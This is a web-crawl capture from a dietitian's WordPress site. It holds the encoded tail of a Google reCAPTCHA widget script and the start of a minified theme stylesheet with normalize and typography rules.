sKaAsKRA2nDscKtJ8KJwpDChzXCl8O4dcK1Qn/Crx/DusOSJ3DCqS3DvsOKXcKrGAgfcGUUBFnCsMOQwogmwpEhNUt0wqPCicK8w7DDvsKow5bCjCE6ecOOOyLDviNvw7rCt8O8YsOCw6jDpy/[base64]/OUsFwp9xa2TCv2I+w73CjUvDhcKkXHjCmsOfwp9hBcO9CMKhaWDCtWA9w5vDmDHCm8KTw4vDr8KNPHxBwpBlw7EsGMKxDcO+wpPCsWVbwqDDnzFXw4bDpErCunoPwrsvXsO7RsKbwok4dDfDlQEZNcK+AGvCncONw61DwpRZw4sGwp3DkMK1w6LCmB/[base64]/w6DDs005e8KKw6XDqnRdwrbCoMOEf8OOEUvCqzHDuh3ChMKzV1/DgsO6T8Ofw6IUDlEIeh/DgcOCRS3Dj145PRZVJEjCp3DDn8KzEMOTKMKWSVPDuzDCqB/DgFJnwoQFRsOUbMOQwrTCihIvFHDCj8KRaxtlw6ItwoYmw4ZjSCwuw688KRHDoS/CqWgIwp7DvcKsw4FBw5nDnMKnQWhwecKnWsOGwqdid8Oqw7tiK3Rnw47CuzJnXcO6VcOkIMOzwoNRe8Kqw5fDungmQ0AGfsOXX8KRwrstblDDtnB9MMO/w6PDoGXDuQJmwq3DrQ7CssKzw4jDiE07GmUIEsOYwrhJMMKZwq3Du8O6wprDkRp9w7dTdFBeB8OIw4nCly4pWsKuwojDl25MIj3Cmm8VbMOBI8KSaiTDgsO9TcK+wo0YwofDtijDqwxVMiceDmnDmsKtG0/[base64]/DlmbCiXPCncKwwrLCocKPFMOiSsKtGivDrVXCo8OVwrPDjMOjKFrCuMOiUMOmwo3Dom/CtcKjbsKzTUxvUlkwM8OZw7bCrWnDvsOVSMOcw6bChDzDr8OPwowdwrsvw6UbFMOeNATDh8Kqw7PCqMKew71Bw4QqAUDCsjkgGcO5w4vDrD/[base64]/DtcOWZUFEX8KEw7MIS27CmsOiwo/CogQXwrUzfBkxwrcow4fCj8OUwp8Bw5PCgcOHw7ZBwpM5w4pvdl3DtjpgITllw6IgVlMrBsKpwpvDkRZrQCQ9w6jDpMKMMkUCGUE/wpjDtMKvw43Co8O2woAJw4zDj8OowrN4X8KHw7nDisKHwrHCknIlw4bChsKiZcOnG8K4w5HDosO7fcOTLysLYTzDlzYXw4ofwoDDvHPDpwzCj8OXw5bDjDPDrMOOaALDuglswo8gOcOuAEDDgHLCgnBDJ8OoIgDCgilXw5/CjQU0w5/ChDPDunJGwoYCeyAbw4I4w6JZGybDkFU6YMOVw69WwpTDi8KhX8OkWcKPwpnCicOoDDNjw67ClsO3w68yw43DsF/CgcOFw798wr5+w4/DosOtw7sSXD/ChXsjwoUFw6HCqsKEwrwSGn1ywqJXw57DnxnCqsOaw7QOwqJUwrhbW8OIwpDCokxjwoQmClM4w67DnH3CiCZ3w48/w7XDgn/[base64]/Cp8OYNcOBdsK7w6bCvDjDn8ODHsOFw5MResOiYmjCvMKgCEhgPcODF0jDoMO+BzLCk8Kjw4jDhcOnGMKqMsKaJURmAwbCjcKqPS3Ci8Kfw6TCt8OpXyLDvDEbFMKoOkLCu8O/w4kvN8KXw59iC8KKA8Kzw6/DicOgwq/[base64]/w4vDky3Dp8O+wrjCuHsJK8O5wolhwqYYw75XwoFXw6lXwqVOLWdPIsKybMKaw7ZsZMKowqrDrcKGw4nDm8KkEcKeGRrDusKYZnRGcMOCIQnDl8KsP8OmEhkjEcKTQ2VXw6DDqyB4ZcKtw6EMw7/CncKTw7vCjMKww4LCg0XCh1rCtcKfDgAiaBAIwrrCkWvDtU/CrizCssKpw6EbwoJ6w5FRRkwNWTbCjXcawocnw4Bsw7nDmhbDkzfDuMKfEVtLw73Du8OZw5TCrQvCrcKjW8Ozw4ZKwpM4X3JQSMKzw4TDt8OYwqjCqsKqMMKIcD/Cl0lxwp/CtcO/BMKzwpBww5hlMsOUwoJNS2DCncO1wq5AVcODETnCpsKPeCMLV1kETEzDonhjHlXDq8K4JGNtf8OjBcKqw6LChnfDtcOqw6k6woXDhjTCmsOyHVTCl8ORG8KyD37DtDjDmE5Cwptlw5Afwr3CmHzDjsKAdXjCksOLI0/[base64]/Dv8KkO8OPw48maMOiXDjCqAfDnMKxE8ONw4HDhsObwopobnoWw7ZQLhLDnMOFwr59BSHCvyfCjMKnw5xuRGRYw5DCqwV5wqQAC3LDp8OTw4jDg09Tw6c+wpTCnBHCrhpGw5zCmALDocKYwqE/dsKsw77DtGzCkjvClsKzwrAxWV4dw5VewoQdbMOGWcOWwqfCmlrCj2HDgcKSSzlMdsKvwq3Cl8OZwr/Do8K2FTIddSXDizXCsMKjaFk2UMKnVMOWw5rDuMOwMcK7w6YRQMOMwqNcDcKXw7jDlTd/w5HDqsKFF8Oxw6c6w5B6w4rCvsO/YsK7wrdrw57DnMOXOVHDoXNcw6XCkcO5an/[base64]/[base64]/ChsK+bsKfw7fCpVzDhsK7wrIAw4TDmSMmHSk1bMKdwrNfwr/[base64]/Dh8KewrbDnVNfQQtaw6RnL2rCgi5VwrwNRcKdw4LDnRfCmMO+w6RlwqHCv8KiTcKrPmrCjMO0wo/DoMOgVMOIw6LCkcK5w4UCwrk5w6pkwqvCi8Oww7kmworDk8Knw5PDiRdEJ8K3c8OyETLDrVcowpbCuSUNwrXDi3J0w4Aew63CsB/Dh3VaEMKNw65EMcKrWsK+GcK4wqgHw7LCiz/DvsOpE1A8PxrCkUXCpX15wqp/esObG3lgSMO8wq7CjEVewq41wqrCnwASw5/Ds20eZxzChcOnwroRdcOjw63Cs8Orwp1IIHXDrWYfHX4tP8O9M09TQB7CgsOYUTFYWVdUw6XCgsOhw5rCocOmensVI8KOwokvwpYAw7TDrMKiODXCoR9yVsO6fSTCkcKoMxzDvMOxKsK1w4Vwwq/Dh1fDsg7Cm1jCrkLCk1vDnsK6KFsmw4N1w6IsUsKHd8KuZjtyGD/ChSPDoTPDlHrDiDbDkMKPwr1qwrnCvMKZSlLDgBbCqsKaZwzCukrDqsKdw6weMMK9QFcBw7HCpUvDtz7DiMKAV8KiwqnDlhk2QmPClAPDmmTCggJeexbCtcK5wpo5w6bDicKZXTHClBVeOmrDq8KOwr7DmErDoMO5KQvDh8OIWyNXw61kwonDmsKKVh/DscO1EUwiU8O8YhTDgkXCtcOsAWPDqwNvHMOMwrrCisKdKcOKw4HCkVt+wrV2wp9RPx3CicOpAcKjwpBDHkU5KSU9f8KaCgEeSn7DkWRPMg8iwrrDrC/[base64]/NghKcDHDmD5AwpvDv8OWIh/DpMO4NBpVYMO8w5nDqsO/w6jCoB7DssOlbQnDm8Kqw7ggw7zCsEjDgcKdNMOBw6hhI2gYwpDDhxFJckHDrwMgfAUQw7xbw7jDnsObwrURETwfPDY+w47DgEDCt0EZNcKWUC3DhsOvMTzDpxfDncK9QxthZMKIw4XDsmkxw7TCuMOle8ORw6PDqsOqwqBew57Dh8OxSS7Dpxlvwo3CoMKYw70mQ1/[base64]/G8KqRELCkTvDthnCpMKWGSZWdcOhw6/Cqh7Co8O3w7DChHhnCzzClsOlw6zDiMO3wqDCqExfwqfCh8KswqtRwqJ0w5hUIEAGw7LDjsKVAQvClMO8UiPDtRnDrsOtKRN2w4M/w4lYw69cw4TDnTQHw4UkEsOxw7QEwqLDlxxrGcOYwqDDvsOPJsOoKSt3dHpDciDDjMOiQMO3SMOCw7MpNcOTCcOvOcKZEsKQwpHChgzDg0RPRwHCmsKLUjHDpMOGw5fCmMODVyTDncOxaS9BQAvDoHVcwrvCs8KrScOFV8ODw4fDqSPDnWZ9w4vCvsKvZh/DsXoJahjCj2pVFDBnUG7DnUpMwp8MwqkIcwd0w7ZsPMKQRcKSC8O+w6zCqcKjwoPDu3rCvBJZw7ddw5wGKQHCtG/CpVENAMOxw7kGXHvDlsOxVMKoJMKhQMKxMMOfw6nDg3LChQLDuCtOBsKpasOtL8Omwo9Wfx55w5ZjeBpuTcOlaBoJK8KuXEUFw5bCoUoFHQ96bcO6woM7FV7DpMOFVcKHwrrDjU4QYcKTwosJf8OBZQNywqYRZG/DscKLcsKgwonCkV/Dhkp+w6xdUcOqwqnCgWACRcKcwrI1OsOOwrkFw7HCnMKvSj/[base64]/wotcfnfCvSkbwpRTw6J1wrDCqcOgcMK+wrfDsBgbw7QDbsO0bVXCuy8Vw6MJKFZJw7jCqVxUb8Kmc8OMdsKoDcOWeUHCsBPDncOAH8OUIiDCh0nDscKmPsOEw79Uf8KCfsKSw4TCmcODwpEKfcOJwqbDpAHCn8OmwqnCisOrOktpKALDlW/DuiUPK8KoExTDjMKBw6IWEiVTwoHCusKATTPCklB2w4fCsTJpWsKzXcOGw6NWwqpOTwQ2w5XCum/CqsKTATsSeUYYf0LCgsOfeQDDhgvCq00RbsOQw7fDmMKgGhg9wqsOwq/[base64]/dFNRwohpF8KGw6p5w7jDsFlLw49PH8KRUjYawp7CkcOXfcKAw787FChYSsKbMQzDiA9Nw6nDm8KnESvChTzCp8KIIsKoUsO6S8O0woHCk0g2wqUewpjDgFvCtMOaO8OewrrDoMOzw7sowpVDw6g/dBnCp8KuHcKiP8OXQFDDhVvDnsK9w6TDnXg5wrRxw5TDqcOgwodkwoHCpsKdCsOvA8O6H8KkTXLDv3B5wpfDk3ZOUTPCisOpR1JwPsOacsKuw4RHeFjDvsKEHsOfSBfDjnbCiMKKw6/Cl0ZgwrUAwoZCwp/[base64]/CoSUpwrbDn8OmR8OTVsOresOAAcOUwrJMwoHDgMKfw4nDvMOEwoLDm8OnRsO6w694w4gtAMK1wrZywrLDpghcR3I5wqNuwqhvJD9be8ORwpbCocKrw5vClw7Dvl9nMsKJJMOXcMOswq7CjsO/bErDu21FZmjDtcOWbMOrGzFYU8KqGX7DrcOyPcKtwqbCrsOkF8Ksw4zDoznDhzTCmhjChMO9w4zCi8KNeWhPGG1KRE/CksOvwqbCpcOOwqLCqMOOQMKKSgdgOS4yw5YEJMOgIDrCsMKGwpcwwpzDh3g/wpHCsMKNwrzCoh7DvMObw4XDlMO1woBuwohHNsKPw4/DoMK7PMK/B8O6wrPDo8OfOVPCvh/[base64]/SmTCjgDCpMO1WcOuJAPCrMOvwqBBwqIrwo/[base64]/[base64]/OMKXcMOXVi8sV8KXw6/DssODwpXCk8K3PG5FUMKRAE5NwpbDkMKXwoHCusOyCcO9HiJsags4e0hSTcOjFMKWwp/ChcKXwqcTworCscOiw50mYMO8acOVUsOcw5gow6/Cu8OkwprDgMOlwqcfGRDCoErCtcOuV1TCiMK7w4zDljrDimLCpsKJw5lRHMO3bMOfw5jCvCjDsxBewoHDhMONbsOww5TDpcO6w55+PMOZwonDocOAC8KRwphcQMOeaSnDocKPw6HCoiM7w5XDoMOQZmjDlT/[base64]/HcKpwrRiw4E/woRENMO2FCN8RcKXw5g/wrvCscKBwqM+w6zClz3CswDDp8O+DmI8I8OrYcKcBGcqw4x5w5RZw78bwpAUw73CrQTDrcKIGMKAw60dw5PCvMOvLsK/w6zDqFN3RF7CmgLCvsK9K8KWPcOgDilnw4U/[base64]/DpMORDQXCmsOiwr/DisK2wrLCkF7Dm8OKZMK2P8Ojw4nCrsKVw47CrMKHw7nCpMKUwplJQA4Pwo/Dil/CjCROS8KhfcKgwqnCusOHw5ArwrnCncKNw4BbbiVAVAgPwqRdwoTChcOabsKOQhXCi8KPwrHDpsOpGsO7d8OgEsKNUMKCblbDm13CqlXDsm7CncOFaC/Di1DCisKCw443wqHDqgx0wqfCsMOZZcOaTV9LDn4pw505T8Kowo/Dt1F+B8KIwpgew5AjHErCjkFvbHo3PA3CrWdvRiHDvQDDmVxew6/[base64]/ChTrDsXbCszzCkXBJAMKgE2J4PyhuwpxBZ8O8w7A/R8KDdQwkWnTDmxrCqMKZKUPCkFUHG8KbEmrDt8OpKXfDjMOxS8KcDxoiwrTDuMOSaCLDp8OVX0PDm2djwp1XwoZrwp5AwqpwwpMpS0nDpW/DhMOGHgE4ARrCnMKYw64uE3PCqsOgZiHCiCvDh8K+McKlLsKmAMKaw5l0wrzCoETClD3CqxApwrDCu8OlUANiw4Z/[base64]/DkcOqwoYSwpZbXMOnw55aw5cOwpgfH8Kpw6DCu8KCIMKoVm/[base64]/Cn8K7woENBULDgMOdw6LCucKtw7RpwpVGWUrDiyrCqDfCpcOIw4rCjiE2bcK3wozDqiVgNS7Ctx4HwptiMMK0VHB7SEzCt1tEw4NbwrLDrwnDn30bwotfcFTCiGDDn8OOwooFc3/[base64]/DtAfCoXRMw6B1YgPDl8K3wr0gD8OVw5HDv1rClHTCrDF/R8OXWMOvWcKRBQYDLX5Cwpc1wpPDpCAGN8OwwonDjMKAwpowVMOuEcKnw6Mcw7caL8KCwq/[base64]/Diw7DqsO6dsORGy/ClcOXdwbCicKDw4JUwo/Di8OswpwTBAjCksKIbWE2w5rDjzFMw5/[base64]/w5hHasKDw4TCjMK2EjrDgn93wq3ClHozwpJlZwTCvTrCucKdwofCuGHCgm7DpgxgV8K3wrTClMKRw53ChTsOw4zDk8O+Vx/[base64]/DlsKHf11uRUvDgMKXZSHCllcdw4c7w4ZLJRMfInzCtsKJdn/Cv8KVQcK7L8OVwpJQacKsenQ5w6fDgV7DkSIAw5M3ZQ1Vw5NPwr/DpE3DuRY4LRQxwqLCu8K7w64kw4ZhGsKMwoYMwrjCu8Opw7PDvTbDksOBw6jCu24pNCDCqMOPw7hAdMORw4lrw5bCkgd1w6pVSHdhD8OFwrFNwpHCt8KCw7dBcMKQe8OGfcKpeFxlw4Avw6/Cv8OewrHCgUfCvU5MOH8sw5TCnUIPw71GHsKlwpN7V8OKFQJFTnIAfsKawpzCpA8KOMKXwqJhYsOyHMKCwqjDuHx9w43DrsOAwpUqw6BGQMO3wr3DgAHCn8Kbw47CicO2fMOBWHbDllbCmWLDqsKtwqfCgcOHw5Zww7g4w57Dj27Cg8Krw7fDm1HDvsO/Jmckwr8/wpR0S8KZwr8IdsOQwrHDoRLDvkHDnA4Xw4VOwqrDgwvCiMKHX8Oow7TCk8KMw7dIPR7DolN5wqNuw4xuwph5wrl5K8KsQADCu8KPwprCgcKsTDsUwqFdGwVEw5DCvSDCviFsYMKPClnDv0zDjMKawrPDhgkRw67ChMKJw7YsPMKUwonDuz/DrH3Dgxg/worDslvDnGsBGMOkDcK9wo7Dgi3DnBrDq8Kcw7Bhw54MNMOSw6NFw4UvS8OJwr8wFcKldlZzQMOLP8K/CjNNw4Y/woDCj8OUwqt7wrLCrB/DuyBvMjDCgwDCg8Khw6dbw5jDlDjDsRsEwrHCg8KTw4bCsQQ8wpzDhEfDjsKOXsOxwqrDmsK1w7/Cm3wewoYEworCisOqRsKew6/CjGM6VDAubcKrwr1keAUWwpZzScKdw4LChMOVPFbCjsOjBcOJbsKSERNxwo3CqcKxKkvCoMKlF2/CvsKXYMKNwocCYyTChMKlw5bDmMOeX8KBw6YYw4onXgkRZ0VKw6HClsOdaVoSI8O+wo3CusOswrA4wo/Cp24wNMKYw4c8CjTCvcOuw4vCmlvCpTfDocKpwqR0BDkqw5Acw6rCjsKhw7kLw4/Dqjx/w4/ChsO+PAR8wq1jwrQbw5wiw7wcAMOwwo5XAGRkA0zCnhUBE1R7wpvDk0AlLWrDikvDrsOhE8K1amjCpTlUFsKOw67CtylNwqjCn3DDtMOEa8KRCm49ecKAwpo/[base64]/DkcKNw4xtai1jw4nChMOjQmvCpsOEB8K6Ny/DrHFJKjPDgsOXYExkJsKZYnfDi8KFcMKSdy/DuW0yw7nDu8OkOMOVwrbClzjCrsOxWWrCnUhdw5p5wopIw5hbc8OLNnkJUx0Aw5kALjfDu8KBYcOZwrvDgcOowrhWAXDDrEXDoQZOfRLCssOxNsK2wok5W8KrL8KvH8KfwpcRUnodegTDkMKvwq4Uw6bChsOPwopywq1tw4YYL8O1w4xjaMKTw7FmNFHCt0RrcW/CpATCnQk9w5nCuzvDpMKzw7TCthUeEMKqe0s5VcOlR8OGwrDDjMORw6oCw67CksOFd0/DkmFuwq7DrlRbUcK4wrFYwoXDsw/ChEJXUBI/wrzDqcODw4EswpcEw4/ChsKcHSbDsMKSwoMjwp5tB8KCXS7DpsKkwrHClMO1w7nDp3kCw6HDoUIVwpYscyDCjMOuLRZiVn4CO8OaaMO/[base64]/WMOBPsKow6U5e1ohw6fDvmbCusKVwq7Cii/CkmjDiCNow6zCtcOTwqxNZ8KEw6nCsW/[base64]/[base64]/Dv8O4wqNfKMODZcKBw6nDqcOLwo/ChyMSIsK4CxUbYMKAw7UeRcKSVsKAw6zClsKwUWJ8OHTDgMOpUMKwLWQ8fXnDnMO0N2FqPmMNwphtw5YAGsOTwoRew4jDoTx/[base64]/CiShVwpcYMcKCw60BwrI0GT5tVUU3w6sLcsKuw7fDrQIafz7CvMKrT1/CoMOhw5lWGBNvAXXDlmzCrcKMwpnDicKJCsOQw78Qw7rCt8OMJcO1UsO1HF9Aw61VaMOpwqpyw4/CiHbDp8KNOcK3w7jCuH7Dlj/CqMK/[base64]/CtsKFwqTCmsOJwrQEw4nDisOswrXDujTDintFHDx9aC0Fw6d3PMOpwoN4wrvDhVBUDWrCr0wQw503woh7w6bDuT3Cglc+w4bCq39jwqjCgCLDv24awosHw6Nfw7cPQi/CisKnZ8K7woHDqMOUwqptwod0NjoiWxtUenTDsAQOW8Ofw67CuA0gAzXDtyh9G8KAw4TDucKWccOhw6F6w7QCwpvCrB1tw4xfJBNITCdMN8O+C8OQwrciwqbDt8Kpwpd8EsK8woJxEsK0wrwJJ2Qswo1gwq/Cp8OkccOzw7TDocKkw5DCs8OTUXkGL3HCgWZyFsOTwrzDlmjDkQ7Ci0fDqMODw7V3ET/Dsy7DsMKzVsKZw5UOw7pRwqfCuMOLw5lPTgvDkDNuX34EwqfDpMOkKsOHwpvDsBN5woxUPxPDucKlbcOsFMO1bMOJwqPDhXZVw4nDu8Ksw69jwqTCn2vDkMOiRsOYw65/wrbCtjTDhnR3fU3Cl8OSw4QTa3/CmD3ClsK8dFzDkQkXOTbDvyHDncKRw4c6TABgAMOxw5zChG5bwp/CmcO+w7QBwrZWw4gswpgwM8KbwpfCj8ODwr0pP1d0QcKZKzvCo8KCUcKowqIWwpMFwrhsHwk/wrTCrsOGw53CsE0Iw7htwpk/[base64]/Dn8OYw5/Do0wiwr7CusKRwqnDknnCncKrw6bDicOMdsKcYw4UGMOcHEhcFU8vw5t0w4nDthnChVHDpMORMy7DpRXCtsOuDsKnwp7CmsOUw7cSw4XDjXrCk2wTZmcRw7/DqQLDqMOhw47ClsKiK8Oyw7UyJBlAwrUFB2N0Nz1LPcOGOx/DmcKEdUogwp8Jw4nDocKYSsKYKGTDlBAUwqlUJDTDrCNAQMKPwoHDtkXCrB1DasO9UzJRwoLCkHlGw7Zpf8K6wq7DnMOze8OVwp/CgRbDoTNtw4FJw4/DgcO5w6M5FMOZw6bCksKRw4gVe8KtEMKpA2fCkgfDqsKYw45hZ8OUE8KPwrAMMMKGw5TDl3gtw6HCihfDjx4QHy9TwrVxWcKkw7HDjn/Du8KGwqDDsyYDLsOdbsKhNGHDpH3CgCcsCA/CjlZfEsO+EAHDvMOBwrtqOm7CgFzDkyDCtsOiPsK9JsOXw5nDssOaw7koD0NwwrLCtsOLC8OKLgA/[base64]/[base64]/CusOpw7MoX8OUR8OmAkwxwqPDj8Oywr/[base64]/DocKJw5nCrsKnwrgnD8KEw7PDkyorM8K4wpoientRWcOwwqtuRThiwql+w4F1wqnDqsO0w4N1w6Agw4jCihcKDcKjw7zDjMKSw5jDm1fCmcK3Cxc/[base64]/CokcDw6fDvcOlw7fDssKIwql+w4VdwpHCg8OHw6LDpMOfN8K0bj/DjcK7A8KMFmfDt8K7DHDCkcOYW0TCk8KsRsOMM8OMwp4mw7QUwqFBwrPDpCvCtMOMWMKUw5HDhQ7Dni4hFU/CmV8WUVHCuSHCnGbDrjHCmMK/[base64]/[base64]/[base64]/[base64]/CjsOWwqnCqcOrw6U8TzHCmMOhwqjCnClqX8OWw65mbMOHw5wVQcOYw4PDgitbw41jwqjCsCVbX8OLwrXDi8OSfMKPw5jDusKhbcOowr7CijN1cz8BdgrClsOvw6VPY8O4KFlnwrHDlGjDg03DoVctNMOEw60ZA8K6wpMxwrDCtcOrKz/[base64]/w7EbRjBIw7nCmERDwofCkcK2M8KDwoNIwpVUw6NDw4tcwpvDmXrCkV3DkwjCvgTCrklWP8ObEcK8fl7DpSDDkRp/IsKVwrLCv8KZw7wKYsO8BsOBwovCj8K1LnvDs8OHwqZrwqVGw5zCqsOSbFDCqcKDCMOuw5XClcKQwqoRwpk9CTDDs8KaZAnCuzvCqlQbNEhUX8O9w6jCtm1oK1nDj8KlAcOYHMOcEh4SeF4/LA/CiHbDp8K4w4nCn8K/wptrw6fDtxXCvB3ClQzCssOAw6HCusO7wrMSwrwuAxlXYEh7w4bDml3Dlz/CkTjCnMKXOCxAA1V1wqsFwq1IcMOTw4FYSmLCjsKjw6vCs8KYY8O1N8KDw6PCu8KpwpXDqxvDjsORw4zDvsKuAmQYwpPCqMOVwovCjTFqw53ChMKcw7rDkSdTw6gQGcOwDmbCosK4w4YpS8O/fWHDrGlKAUxrYMK8w5pMcSjDh3LChidhZwx/SyvDpMOTwoPCoGrChyk2SFt+wqB/EUoqwrHCv8KDwqNcw4x8wqnDn8O+wqF7w45YwrHCkDDCniLCkMOZwq7DpDjCmETDtcOzwqYHw5lqwo5fNsOqwpPDgy4LB8KJw48edcOuOcOoZMKofBB3b8KoCMOYYlM9FUZIw51yw6TDjXUcSsKkAmEKwptpHnjCqhfDkMOYwo0AwpvCsMKBwq/DvHrDpmocwoQ4PMO4w7hJwqTDuMOrOMOTwqXDpzcKw706McKCw7MGR3sfw47DlMKFHsOtw7cATg7CssOITcKrw6/CjMOkwqh/KcOvwo/CvMKkacKUQx7DqcO9wovDuWHDjzbCo8KAwo7Cu8OzQsORwpPChsOKV3rCqznCpSvDgsOvw5tBwofDsxIJw7pqwp4DOcKTwpTCty3DucKUPMKAaGZQCMKcMVvCn8OpE2cxMsKuIMKhw4tBwpLCkUhfEsOCwqIJaD/[base64]/w657w7w/wokKAcKiwphqHcK5wofCg8KzRsKGKSlRw4DCpMKdZjZ1DG3ChMOvw5XCjAjDrBzCl8KeEmvDisKSw6XDtQc4dcObwqUwTH1NfcOkwpjDkkzDo2g3wrxVY8OfFjZSwofDo8OQVFstQw/[base64]/CnkkHFg7Cu8KKdsKeDcOuwonDrB3DjDw4woTDkm/Cs8OiwrUccsKAw5JxwqYqwpzDk8Okw67DlcOfN8O2KC4BBsOSAHodfsK+w77DlG7CnsOVwrvCiMKfCT/DqUoZWMOHEwXChMO5EMORQlvClMOrVcOEIcKpwrnCpisfw5kpwrHDisOjwo9RSVnDrMObw411DAYnw4o2JcOvPhPDrsOnQnxqw4DCoXI/[base64]/Cl1DCqMOpwpnDv1IJwpXCqcOof3/ClcONwo5RwpDCsHFYw6Vxwo4nw5h1w43DosOsTcOAwo4fwrV/[base64]/[base64]/DlH9Kw6NlWijDiMK7LsOYw4TDmAUFXg1SQMKhPMKWMxXCv8OnM8KMw5ZvfMKYwrZzR8KWw4QlRVDDhcOWw4rCscOtw5QlThlkwqzDml08WybCsjAkwo8qwojDhHBmwoMEBw92w5IWwrLDmcKTw7PDghJowrx3G8KewqY8BMKuw6PCvMK8e8O/[base64]/DosOdQMKtw6vDn8OpRMKALsKmccOrEQfCuQTDvhRlw7HDvB1yEzvCjcOyL8Ozw6dOwpw4aMOMwo/[base64]/ChVLDiUMjw5LClMOMYAglDU/DqxMTO2rCgcKAWUnDsCTDmHnDpFkvw5tEYgnDiMOMHMKCwozCvMKww5vCjFcQCMKxFx3Cv8Omw5DCkS/DmQbClMO/[base64]/w7zDghYtOznCk8KcZcO4HsOAw4pHBsO0fifDv1srw6jDjjXDqV14wokxw6khXhtzL13DnSjDqsKGAcOnY0DCuMK6w6VLXB1awqDCqsKXVCPDgilSw5/[base64]/DhMK1PC3CpFhpw5XDlDnDjArDjsK5CmzDoWHCrMOkWksZwoYkw58CRsOYYl1xwrvCuGHCh8KLN1TCvEfCuS0FworDjkzDlsOLwobCrRtOSsKiCsKYw7BrecK1w7wGD8KawoDCuiAlUicbKELDsjRHwoABQXI6awUYw6w3wqnDhwJrAcOmRxvCiwXCvkbCrcKufsK/wrRbdmMdw74+BmNgVcKhd0srw4/DmBBfw68wd8KaaA10D8OIw73Di8OOwo7Cn8OuacOQwok/QsKCwozDlcOswpHCgB0ORQLDoUYjwqzCmGDDp20qwpg1KcOAwr/Di8Kcw47Ci8OJK13DgTknw6/DssO+dcOKw7cTw5bDhkPDninDslzCjEZOasOODCvDiipJw7rDrWQgwpo8w50WExnDhMKyIsKBSsKNeMOEbMKtM8OYAwxoNcOdZcOEcBhXw4jCp1DCgGfCvmLCkFLDuj5Ew4I5YcOwcH1UwpfDry0gEX7CjAQqwpLDijbDvMOxw5/DuHYJw6jDvCUVwrjCssOdwoHDqMKxaVrCnsKqFGYFwpghwqxJwrnCl2/CsyPCmEJLWMO7w7sMasOQwoUvTkDCnMO0MQheBsKIw7XDml7DqS9KLSx9w6zCmsKLacOMw4c1wpZIw4ZYw6AmW8O/[base64]/[base64]/CvcOEwolSQ8OEwoPDsQBAw5HCk8OkwoRpGgt9KcOub1/DjwkDw6V7w6jDv3bDnyPDg8Kmw4gXw6nDuXPDl8KUw57ChyvDtMKVbMOtw7YLRHnCnMOxXB0jwr1+wpHDmMKkw77DvcOXTcK+wrtlamHDt8OYecO5U8Kwb8Ktw77CuCXCkMKCw7LColE4aGMAw5pkblTClcK3PypJFycbw4hZwq3DjMOlMA/DgsO/NEzCucOowonCugbCmsKQN8OYacKmw7gXwqkTw7rDnB7CkS3CgMKZw799fm90MsKQwqbDpGrCjsKkPAvColkswoLDo8OBw4wewqjCiMOwwp7DljTDuEs6TU/ChQMFJcKQXMOBw5cLSsKSYsO1AlwPw7HCrcKufALDksKawrIkeUnDlcOWw7ZnwoElBcOVI8KyTQTCq1s/KMKZw63CkjNiBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dietitiannikita.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22//vLIg5d6LlMNeaRUggSXy394CGNidS0Ik3IFN3ZsHk\\u003d\x22,1,0,null,1,1768988694591,0,0,[238,91,131,77,124],null,[237,17,99],\x22RC-AJ7JPWjGHfCZgw\x22,null,null,null,null,null,\x220dAFcWeA5G-FUbOnM9B4rTIvOGfngCRhiPiz8Bf0KRTnZxWvNPilgZizPcLTRpvYqfhQB1I5VDvfzOP7-C6cKxXny_2dWQPhHVSw\x22,1769071494658]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/8eaab2ec2f2cdef093f0e643437275ff.css
body_size: 26550
content:
/**handles:medilink-style**/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:#707070;font-size:15px;font-weight:400;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}cite,dfn,em{font-style:italic}blockquote{margin:0 1.5em 20px;border-color:#396cf0}blockquote{margin:0 1.5em 20px;border-color:#396cf0;border-left:4px solid;padding-left:30px;background:#f5f5f5;padding:24px 20px 30px 30px;border-radius:5px}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ol ol,ol 